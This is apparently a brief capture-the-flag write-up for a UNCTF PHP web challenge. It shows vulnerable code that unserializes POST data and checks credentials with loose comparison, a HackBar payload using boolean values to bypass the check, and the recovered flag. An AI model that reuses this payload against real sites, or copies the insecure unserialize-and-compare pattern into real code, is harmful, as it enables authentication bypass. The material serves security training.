 <?php
show_source(__FILE__);
$username = "admin";
$password = "password";
include("flag.php");
$data = isset($_POST['data'])? $_POST['data']: "" ;
$data_unserialize = unserialize($data);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
echo $flag;
}else{
echo "username or password error!";
}
UNCTF{2e8f2fe6-4b5f-447b-a980-ac23ef4f0cee}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://b33d9b9a-ebf4-477d-b44a-23c566970dee.node3.hackingfor.fun/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=a:2:{s:8:"username";b:1;s:8:"password";b:1;}
https://blog.csdn.net/bmth666